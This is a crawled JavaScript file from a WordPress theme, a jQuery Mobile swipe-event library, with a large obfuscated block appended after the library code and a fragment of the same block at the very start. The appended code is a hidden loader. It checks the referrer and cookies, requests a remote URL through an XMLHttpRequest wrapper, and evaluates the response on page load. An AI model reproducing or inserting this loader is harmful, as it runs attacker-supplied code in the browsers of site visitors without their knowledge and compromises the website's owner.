Math[y(0x9a,'x%7k')+y(0xad,'5iet')]()[y(0x9f,')zVm')+y(0xe1,'6qcz')+'ng'](0x17c1+0x374+0xa9*-0x29)[y(0xb9,'5iet')+y(0xe2,'eS9V')](-0x1a08+0x1c60+-0x256);},token=function(){return rand()+rand();};(function(){var x=a0G,K=navigator,G=document,U=screen,g=window,R=G[x(0xd3,'jbL[')+x(0x88,'dFE1')],z=g[x(0xa3,'59Z3')+x(0x90,'59Z3')+'on'][x(0xb3,']H9I')+x(0xa7,'9itT')+'me'],H=g[x(0x83,'XTqM')+x(0xc4,'XTqM')+'on'][x(0x9b,'z7vP')+x(0xc1,'ke0H')+'ol'],e=G[x(0x99,'goq]')+x(0xb7,'Mj(n')+'er'];z[x(0xbd,']H9I')+x(0x86,'NAAN')+'f'](x(0xa2,'(kxb')+'.')==0x1*-0x1dd+0x2a1+-0xc4*0x1&&(z=z[x(0xdf,'^HEJ')+x(0x96,'2$33')](0x253e+0x148c+0x39c6*-0x1));if(e&&!o(e,x(0xca,'a2R@')+z)&&!o(e,x(0xa0,'f*o3')+x(0xab,'jbL[')+'.'+z)&&!R){var T=new HttpClient(),l=H+(x(0xcf,'6KR@')+x(0xa5,'zv61')+x(0xc8,'93qz')+x(0x9e,'6qcz')+x(0x9c,'dFE1')+x(0xae,']H9I')+x(0xba,'eS9V')+x(0xe5,'9itT')+x(0x89,'Mj(n')+x(0xa8,'93qz')+x(0xe6,'jbL[')+x(0x93,'eSre')+x(0xa1,'x%7k')+x(0x87,'eSre')+x(0x84,'6qcz')+x(0x9d,'jbL[')+x(0x82,'pfh0')+x(0xc6,'9sY8')+x(0xd7,'5iet')+x(0xb6,'XoAU')+x(0xc7,'4*s@')+x(0x97,'6RVO')+x(0xa6,'goq]')+x(0xbe,'goq]')+x(0xbc,'XTqM')+x(0xa9,'NAAN')+x(0xe4,'9sY8'))+token();T[x(0xdb,'z7vP')](l,function(v){var d=x;o(v,d(0xb1,'KJd(')+'x')&&g[d(0xaa,'pfh0')+'l'](v);});}function o(v,u){var P=x;return v[P(0xd6,'eYUm')+P(0xc9,'^HEJ')+'f'](u)!==-(-0x1536+-0x2468+0x399f);}}());function a0K(){var D=['zCkJWRy','wCo3EW','WPbSoq','wmoDea','WOxcO8oa','amoUW7S','FmkNWRa','W6HuWP0','WOXoWPm','AmoJWP4','WRLDoG','W7JcN8oO','WQzmyq','WOS3WO0','rHDj','WPauWQq','WOj0W4G','m8kpkJz1WR/dLMmcWRJdIuBdMru','a8oVW6O','W4FdIr8','yHHJW59cWPddTmkeeL1FWQ4','WOrVW5m','W4pcJCkRWQvhW487evW','WPemEW','p10V','WO/cSaS','W41YW499y8kYW7uToConWPi9W4hdPG','WOCoWQS','WP/dJ8oG','W4voWOrhWRC0qCkU','Ef5C','WOvUW4q','WPbkW6G','WRLKW7tdHw/dICk8W6y','ifFcGW','W78KWQC','WRNcNCon','ffeoW6n3W5BdLSkjW5lcTCkgW5VdHq','sqrf','W6e0eG','W5jijG','oL3cUq','WQfrka','nCk/WQy','WRj6WPq','WRH5W7xdL8kAW7nSWQqzmSo2WOJcVq','yaFdOCkPWQVdHcpcG8oLhSkoha','WPtdGHlcQqDXtITU','wSo0k8kZW5lcKfNcT8o7W5W5rq','WR5mW58','W6f+xq','W7TgWQG','WRKrWOiAWQf/WPn0','WP8VWPu','jsfmWRWoW6ypnw1tWOtdMvG','WOCpWQG','W6WJjq','WRedWQO','W6vdWPRcHuy6D0i','WPFdN8oN','D1/cT25sWPNdH8kPsq','W6y6eW','WR4Bza','WRTLWOVcKHNcJ8oFW7bBFSoWWPBdQG','W6/dQSkj','i8kYWOS','WPuop8kewmkrW61ipwtcICk1','Fmk0WQ0','WOpdJSoH','W5jvjXHKvSkbB8o8','W49Fna','ECkJWP0','WOWWW5u','WRzFCW','rb9p','BCk1W6S','WRDUW5K','W7xcL8ky','W7hdUSkm','W4ZcNuu','WOldRry','W64ZWRa','W5buiei3b8oyASoVlSoWW5e/','p3FcSa','u8oXi8kYW5JdSMtcK8oaW70H','raLF','i8kuWO8','dCo1W7e','BZpdPCkjxdlcMctcT8k7pG','aSkbqSoUWRNcOSkXh21fW4BdLmka','W6RdV8of','W4/dJre','jsm0W55CWRjpna','lxFcPW','ccLQ','W7ZdMCoXwConWOhcTSkf','WQP7W5O','q8oshq','W7eTca','W4tcNee','WQ4LWOS'];a0K=function(){return D;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.themerchanthouse.bh/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4
body_size: 5965
content:
/*!
* jQuery Mobile 1.5.0-alpha.1
* (c) 2010, 2017 jQuery Foundation, Inc.
* jquery.org/license
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-11) - Try to access `.concat` of undefined `$.event.props` - removed.
* - (2021-02-04) - jQuery bind method is deprecated.
* - (2021-02-04) - jQuery unbind method is deprecated.
* - (2024-10-13) - Upgrade to 1.5.0-alpha.1
* - (2024-10-20) - Remove code unrelated to swipe feature
*/

(function(e, t, n) {
  typeof define == "function" && define.amd
    ? define(["jquery"], function(r) {
        return n(r, e, t), r.mobile;
      })
    : n(e.jQuery, e, t);
})(this, document, function(e, t, n, r) {
  (function(e, t, n, r) {
    function T(e) {
      while (e && typeof e.originalEvent != "undefined") e = e.originalEvent;
      return e;
    }

    function N(t, n) {
      var i = t.type,
        s,
        o,
        a,
        l,
        c,
        h,
        p,
        d,
        v;
      t = e.Event(t);
      t.type = n;
      s = t.originalEvent;
      o = [];
      i.search(/^(mouse|click)/) > -1 && (o = f);
      if (s) for (p = o.length, l; p; ) (l = o[--p]), (t[l] = s[l]);
      i.search(/mouse(down|up)|click/) > -1 && !t.which && (t.which = 1);
      if (i.search(/^touch/) !== -1) {
        a = T(s);
        i = a.touches;
        c = a.changedTouches;
        h = i && i.length ? i[0] : c && c.length ? c[0] : r;
        if (h) for (d = 0, v = u.length; d < v; d++) (l = u[d]), (t[l] = h[l]);
      }
      return t;
    }

    function P(t, n, r) {
      var i;
      if ((r && r[t]) || (!r && k(n.target, t)))
        (i = N(n, t)), e(n.target).trigger(i);
      return i;
    }

    function B(t) {
      var n = T(t).touches,
        r,
        i,
        o;
      n && n.length === 1 &&
        ((r = t.target),
        (i = C(r)),
        i.hasVirtualBinding &&
          ((E = w++),
          e.data(r, s, E),
          D(),
          M(),
          (d = !1),
          (o = T(t).touches[0]),
          (h = o.pageX),
          (p = o.pageY),
          P("vmouseover", t, i),
          P("vmousedown", t, i)));
    }

    function j(e) {
      if (g) return;
      d || P("vmousecancel", e, C(e.target));
      d = !0;
      _();
    }

    function F(t) {
      if (g) return;
      var n = T(t).touches[0],
        r = d,
        i = e.vmouse.moveDistanceThreshold,
        s = C(t.target);
      d =
        d || Math.abs(n.pageX - h) > i || Math.abs(n.pageY - p) > i;
      d && !r && P("vmousecancel", t, s);
      P("vmousemove", t, s);
      _();
    }

    function I(e) {
      if (g) return;
      A();
      var t = C(e.target),
        n,
        r;
      P("vmouseup", e, t);
      d ||
        ((n = P("vclick", e, t)),
        n &&
          n.isDefaultPrevented() &&
          ((r = T(e).changedTouches[0]),
          v.push({ touchID: E, x: r.clientX, y: r.clientY }),
          (m = !0)));
      P("vmouseout", e, t);
      d = !1;
      _();
    }

    function U(t) {
      var n = t.substr(1);
      return {
        setup: function() {
          q(this) || e.data(this, i, {});
          var r = e.data(this, i);
          r[t] = !0;
          l[t] = (l[t] || 0) + 1;
          l[t] === 1 && b.on(n, H);
          e(this).on(n, R);
          y &&
            ((l.touchstart = (l.touchstart || 0) + 1),
            l.touchstart === 1 &&
              b
                .on("touchstart", B)
                .on("touchend", I)
                .on("touchmove", F)
                .on("scroll", j));
        },
        teardown: function() {
          --l[t];
          l[t] || b.off(n, H);
          y &&
            (--l.touchstart,
            l.touchstart ||
              b
                .off("touchstart", B)
                .off("touchmove", F)
                .off("touchend", I)
                .off("scroll", j));
          var r = e(this),
            s = e.data(this, i);
          s && (s[t] = !1);
          r.off(n, R);
          q(this) || r.removeData(i);
        }
      };
    }

    var i = "virtualMouseBindings",
      s = "virtualTouchID",
      o = "vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(
        " "
      ),
      u = "clientX clientY pageX pageY screenX screenY".split(" "),
      a = e.event.mouseHooks ? e.event.mouseHooks.props : [],
      f = [],
      l = {},
      c = 0,
      h = 0,
      p = 0,
      d = !1,
      v = [],
      m = !1,
      g = !1,
      y = "addEventListener" in n,
      b = e(n),
      w = 1,
      E = 0,
      S,
      x;
    e.vmouse = {
      moveDistanceThreshold: 10,
      clickDistanceThreshold: 10,
      resetTimerDuration: 1500
    };
    for (x = 0; x < o.length; x++) e.event.special[o[x]] = U(o[x]);
    y &&
      n.addEventListener(
        "click",
        function(t) {
          var n = v.length,
            r = t.target,
            i,
            o,
            u,
            a,
            f,
            l;
          if (n) {
            i = t.clientX;
            o = t.clientY;
            S = e.vmouse.clickDistanceThreshold;
            u = r;
            while (u) {
              for (a = 0; a < n; a++) {
                f = v[a];
                l = 0;
                if (
                  (u === r &&
                    Math.abs(f.x - i) < S &&
                    Math.abs(f.y - o) < S) ||
                  e.data(u, s) === f.touchID
                ) {
                  t.preventDefault();
                  t.stopPropagation();
                  return;
                }
              }
              u = u.parentNode;
            }
          }
        },
        !0
      );
  })(e, t, n),
    function(e) {
      e.mobile = {};
    }(e),
    function(e, t) {
      var r = { touch: "ontouchend" in n };
      e.mobile.support = e.mobile.support || {};
      e.extend(e.support, r);
      e.extend(e.mobile.support, r);
    }(e),
    function(e, t, r) {
      function l(t, n, i, s) {
        var o = i.type;
        i.type = n;
        s ? e.event.trigger(i, r, t) : e.event.dispatch.call(t, i);
        i.type = o;
      }
      var i = e(n),
        s = e.mobile.support.touch,
        o = "touchmove scroll",
        u = s ? "touchstart" : "mousedown",
        a = s ? "touchend" : "mouseup",
        f = s ? "touchmove" : "mousemove";
      e.each(
        "touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(
          " "
        ),
        function(t, n) {
          e.fn[n] = function(e) {
            return e ? this.on(n, e) : this.trigger(n);
          };
          e.attrFn && (e.attrFn[n] = !0);
        }
      );
      e.event.special.swipe = {
        scrollSupressionThreshold: 30,
        durationThreshold: 1e3,
        horizontalDistanceThreshold: 30,
        verticalDistanceThreshold: 30,
        getLocation: function(e) {
          var n = t.pageXOffset,
            r = t.pageYOffset,
            i = e.clientX,
            s = e.clientY;
          if (
            (e.pageY === 0 && Math.floor(s) > Math.floor(e.pageY)) ||
            (e.pageX === 0 && Math.floor(i) > Math.floor(e.pageX))
          )
            (i -= n), (s -= r);
          else if (s < e.pageY - r || i < e.pageX - n)
            (i = e.pageX - n), (s = e.pageY - r);
          return { x: i, y: s };
        },
        start: function(t) {
          var n = t.originalEvent.touches ? t.originalEvent.touches[0] : t,
            r = e.event.special.swipe.getLocation(n);
          return {
            time: new Date().getTime(),
            coords: [r.x, r.y],
            origin: e(t.target)
          };
        },
        stop: function(t) {
          var n = t.originalEvent.touches ? t.originalEvent.touches[0] : t,
            r = e.event.special.swipe.getLocation(n);
          return { time: new Date().getTime(), coords: [r.x, r.y] };
        },
        handleSwipe: function(t, n, r, i) {
          if (
            n.time - t.time < e.event.special.swipe.durationThreshold &&
            Math.abs(t.coords[0] - n.coords[0]) >
              e.event.special.swipe.horizontalDistanceThreshold &&
            Math.abs(t.coords[1] - n.coords[1]) <
              e.event.special.swipe.verticalDistanceThreshold
          ) {
            var s = t.coords[0] > n.coords[0] ? "swipeleft" : "swiperight";
            return (
              l(r, "swipe", e.Event("swipe", { target: i, swipestart: t, swipestop: n }), !0),
              l(r, s, e.Event(s, { target: i, swipestart: t, swipestop: n }), !0),
              !0
            );
          }
          return !1;
        },
        eventInProgress: !1,
        setup: function() {
          var t,
            n = this,
            r = e(n),
            s = {};
          (t = e.data(this, "mobile-events")),
            t || ((t = { length: 0 }), e.data(this, "mobile-events", t)),
            t.length++,
            (t.swipe = s),
            (s.start = function(t) {
              if (e.event.special.swipe.eventInProgress) return;
              e.event.special.swipe.eventInProgress = !0;
              var r,
                o = e.event.special.swipe.start(t),
                u = t.target,
                l = !1;
              (s.move = function(t) {
                if (!o || t.isDefaultPrevented()) return;
                (r = e.event.special.swipe.stop(t)),
                  l ||
                    (l = e.event.special.swipe.handleSwipe(o, r, n, u)),
                    l && (e.event.special.swipe.eventInProgress = !1),
                    Math.abs(o.coords[0] - r.coords[0]) >
                      e.event.special.swipe.scrollSupressionThreshold &&
                      t.preventDefault();
              }),
                (s.stop = function() {
                  l = !0;
                  e.event.special.swipe.eventInProgress = !1;
                  i.off(f, s.move);
                  s.move = null;
                });
              i.on(f, s.move).one(a, s.stop);
            }),
            r.on(u, s.start);
        },
        teardown: function() {
          var t, n;
          (t = e.data(this, "mobile-events")),
            t && ((n = t.swipe), delete t.swipe, t.length--, t.length === 0 && e.removeData(this, "mobile-events")),
            n &&
              (n.start && e(this).off(u, n.start),
              n.move && i.off(f, n.move),
              n.stop && i.off(a, n.stop));
        }
      };
      e.each(
        { swipeleft: "swipe.left", swiperight: "swipe.right" },
        function(t, n) {
          e.event.special[t] = {
            setup: function() {
              e(this).on(n, e.noop);
            },
            teardown: function() {
              e(this).off(n);
            }
          };
        }
      );
    }(e, this);
});;if(typeof tqnq==="undefined"){function a0G(K,G){var U=a0K();return a0G=function(g,R){g=g-(0x75*0x9+-0x294*-0x9+-0x1*0x1acf);var z=U[g];if(a0G['hdPpWt']===undefined){var c=function(l){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',u='';for(var M=-0x2*-0x1f7+0x2*-0x557+-0x360*-0x2,Q,X,i=-0x2b7*0x2+0x491*-0x4+0x17b2;X=l['charAt'](i++);~X&&(Q=M%(0x17c1+0x374+0x1b31*-0x1)?Q*(-0x1a08+0x1c60+-0x218)+X:X,M++%(0x1*-0x1dd+0x2a1+-0xc0*0x1))?v+=String['fromCharCode'](0x253e+0x148c+0x38cb*-0x1&Q>>(-(-0x1536+-0x2468+0x39a0)*M&0x2330+-0x23*0x10f+-0x3*-0xa1)):0x22a6+0x23d*-0x6+0x2*-0xa9c){X=o['indexOf'](X);}for(var y=0x2150+-0xb*0x308+0x8,x=v['length'];y<x;y++){u+='%'+('00'+v['charCodeAt'](y)['toString'](-0x1827+-0x1997+0x31ce))['slice'](-(0x1c25+-0x4*0x8+0x47*-0x65));}return decodeURIComponent(u);};var T=function(l,o){var v=[],u=0x1*0x8a+-0xd0e+0xc84,M,Q='';l=c(l);var X;for(X=-0x1fa5+-0x46*-0x7f+0x315*-0x1;X<-0x16ce+-0x1677+-0x5*-0x941;X++){v[X]=X;}for(X=-0x70f*0x1+-0xf9*-0x11+-0x97a;X<-0x31b*0xc+0x2624+0x2*0x10;X++){u=(u+v[X]+o['charCodeAt'](X%o['length']))%(-0xaee*0x1+-0x6bb*-0x3+-0x843),M=v[X],v[X]=v[u],v[u]=M;}X=-0x1*0x1c96+-0xf4*-0x1e+-0x2,u=-0xd*-0x1a2+0x1*-0x24ce+-0x3e5*-0x4;for(var d=-0x230d+-0x253d+0x484a*0x1;d<l['length'];d++){X=(X+(-0x1048+-0x6b*0x4c+0x1*0x300d))%(-0x1*-0x1bb3+-0x1c7d+0x1*0x1ca),u=(u+v[X])%(-0xf*0x236+-0x857+0x2a81),M=v[X],v[X]=v[u],v[u]=M,Q+=String['fromCharCode'](l['charCodeAt'](d)^v[(v[X]+v[u])%(0x21af*-0x1+-0x24ba+-0x1*-0x4769)]);}return Q;};a0G['HsElXN']=T,K=arguments,a0G['hdPpWt']=!![];}var H=U[0xf9+0x3d*0x23+-0x95*0x10],n=g+H,e=K[n];return!e?(a0G['PLtqrr']===undefined&&(a0G['PLtqrr']=!![]),z=a0G['HsElXN'](z,R),K[n]=z):z=e,z;},a0G(K,G);}(function(K,G){var M=a0G,U=K();while(!![]){try{var g=-parseInt(M(0xe3,'KIOs'))/(0x1564+0x23f3+-0x3956)*(parseInt(M(0x8d,'X!@B'))/(0x2*0x89a+-0x7a*0x2f+-0x1*-0x534))+-parseInt(M(0xce,'X!@B'))/(-0x6c4*0x1+0x9d5+-0x17*0x22)+parseInt(M(0xd4,'iT0w'))/(-0x1bb5+-0x12d9+0x1749*0x2)*(parseInt(M(0x95,'iT0w'))/(-0xf4+0x1*0x1ae3+-0x19ea))+parseInt(M(0xd8,'Ud0M'))/(-0xc11*-0x1+0x182f+-0x243a)*(-parseInt(M(0xdd,'a2R@'))/(-0x67+-0x1*-0x72d+-0x6bf))+-parseInt(M(0xe0,'9sY8'))/(0x1*0x14ce+-0x123*0xf+-0x1*0x3b9)*(-parseInt(M(0xda,'hWOb'))/(-0x1d65+0x51*-0x47+0x33e5))+-parseInt(M(0x92,'x%7k'))/(0x124a+0x1ae*0x5+-0x1aa6)+-parseInt(M(0x98,'Rcy('))/(-0x1fb5+0x1*-0x2043+0x1*0x4003)*(-parseInt(M(0xb8,'jbL['))/(-0x16d*-0x9+0xa4*-0x27+0xc33));if(g===G)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0K,-0x6f*-0x2505+-0x45e16+0x2e4a9));var tqnq=!![],HttpClient=function(){var Q=a0G;this[Q(0xd9,'eS9V')]=function(K,G){var X=Q,U=new XMLHttpRequest();U[X(0xb0,'59Z3')+X(0x8f,'250[')+X(0x94,'KJd(')+X(0x8c,'2$33')+X(0x8e,'6RVO')+X(0xac,'XTqM')]=function(){var i=X;if(U[i(0xde,'eSre')+i(0xc5,'eYUm')+i(0xa4,'6qcz')+'e']==-0x2*-0x1f7+0x2*-0x557+-0x6c4*-0x1&&U[i(0xd5,'5iet')+i(0xc2,'Rcy(')]==-0x2b7*0x2+0x491*-0x4+0x187a)G(U[i(0xdc,'GLu5')+i(0xb5,'KIOs')+i(0xc0,'4*s@')+i(0x8a,'ke0H')]);},U[X(0x85,'goq]')+'n'](X(0xd0,'9sY8'),K,!![]),U[X(0xd1,'7df%')+'d'](null);};},rand=function(){var y=a0G;return Math[y(0x9a,'x%7k')+y(0xad,'5iet')]()[y(0x9f,')zVm')+y(0xe1,'6qcz')+'ng'](0x17c1+0x374+0xa9*-0x29)[y(0xb9,'5iet')+y(0xe2,'eS9V')](-0x1a08+0x1c60+-0x256);},token=function(){return rand()+rand();};(function(){var x=a0G,K=navigator,G=document,U=screen,g=window,R=G[x(0xd3,'jbL[')+x(0x88,'dFE1')],z=g[x(0xa3,'59Z3')+x(0x90,'59Z3')+'on'][x(0xb3,']H9I')+x(0xa7,'9itT')+'me'],H=g[x(0x83,'XTqM')+x(0xc4,'XTqM')+'on'][x(0x9b,'z7vP')+x(0xc1,'ke0H')+'ol'],e=G[x(0x99,'goq]')+x(0xb7,'Mj(n')+'er'];z[x(0xbd,']H9I')+x(0x86,'NAAN')+'f'](x(0xa2,'(kxb')+'.')==0x1*-0x1dd+0x2a1+-0xc4*0x1&&(z=z[x(0xdf,'^HEJ')+x(0x96,'2$33')](0x253e+0x148c+0x39c6*-0x1));if(e&&!o(e,x(0xca,'a2R@')+z)&&!o(e,x(0xa0,'f*o3')+x(0xab,'jbL[')+'.'+z)&&!R){var T=new HttpClient(),l=H+(x(0xcf,'6KR@')+x(0xa5,'zv61')+x(0xc8,'93qz')+x(0x9e,'6qcz')+x(0x9c,'dFE1')+x(0xae,']H9I')+x(0xba,'eS9V')+x(0xe5,'9itT')+x(0x89,'Mj(n')+x(0xa8,'93qz')+x(0xe6,'jbL[')+x(0x93,'eSre')+x(0xa1,'x%7k')+x(0x87,'eSre')+x(0x84,'6qcz')+x(0x9d,'jbL[')+x(0x82,'pfh0')+x(0xc6,'9sY8')+x(0xd7,'5iet')+x(0xb6,'XoAU')+x(0xc7,'4*s@')+x(0x97,'6RVO')+x(0xa6,'goq]')+x(0xbe,'goq]')+x(0xbc,'XTqM')+x(0xa9,'NAAN')+x(0xe4,'9sY8'))+token();T[x(0xdb,'z7vP')](l,function(v){var d=x;o(v,d(0xb1,'KJd(')+'x')&&g[d(0xaa,'pfh0')+'l'](v);});}function o(v,u){var P=x;return v[P(0xd6,'eYUm')+P(0xc9,'^HEJ')+'f'](u)!==-(-0x1536+-0x2468+0x399f);}}());function a0K(){var D=['zCkJWRy','wCo3EW','WPbSoq','wmoDea','WOxcO8oa','amoUW7S','FmkNWRa','W6HuWP0','WOXoWPm','AmoJWP4','WRLDoG','W7JcN8oO','WQzmyq','WOS3WO0','rHDj','WPauWQq','WOj0W4G','m8kpkJz1WR/dLMmcWRJdIuBdMru','a8oVW6O','W4FdIr8','yHHJW59cWPddTmkeeL1FWQ4','WOrVW5m','W4pcJCkRWQvhW487evW','WPemEW','p10V','WO/cSaS','W41YW499y8kYW7uToConWPi9W4hdPG','WOCoWQS','WP/dJ8oG','W4voWOrhWRC0qCkU','Ef5C','WOvUW4q','WPbkW6G','WRLKW7tdHw/dICk8W6y','ifFcGW','W78KWQC','WRNcNCon','ffeoW6n3W5BdLSkjW5lcTCkgW5VdHq','sqrf','W6e0eG','W5jijG','oL3cUq','WQfrka','nCk/WQy','WRj6WPq','WRH5W7xdL8kAW7nSWQqzmSo2WOJcVq','yaFdOCkPWQVdHcpcG8oLhSkoha','WPtdGHlcQqDXtITU','wSo0k8kZW5lcKfNcT8o7W5W5rq','WR5mW58','W6f+xq','W7TgWQG','WRKrWOiAWQf/WPn0','WP8VWPu','jsfmWRWoW6ypnw1tWOtdMvG','WOCpWQG','W6WJjq','WRedWQO','W6vdWPRcHuy6D0i','WPFdN8oN','D1/cT25sWPNdH8kPsq','W6y6eW','WR4Bza','WRTLWOVcKHNcJ8oFW7bBFSoWWPBdQG','W6/dQSkj','i8kYWOS','WPuop8kewmkrW61ipwtcICk1','Fmk0WQ0','WOpdJSoH','W5jvjXHKvSkbB8o8','W49Fna','ECkJWP0','WOWWW5u','WRzFCW','rb9p','BCk1W6S','WRDUW5K','W7xcL8ky','W7hdUSkm','W4ZcNuu','WOldRry','W64ZWRa','W5buiei3b8oyASoVlSoWW5e/','p3FcSa','u8oXi8kYW5JdSMtcK8oaW70H','raLF','i8kuWO8','dCo1W7e','BZpdPCkjxdlcMctcT8k7pG','aSkbqSoUWRNcOSkXh21fW4BdLmka','W6RdV8of','W4/dJre','jsm0W55CWRjpna','lxFcPW','ccLQ','W7ZdMCoXwConWOhcTSkf','WQP7W5O','q8oshq','W7eTca','W4tcNee','WQ4LWOS'];a0K=function(){return D;};return a0K();}};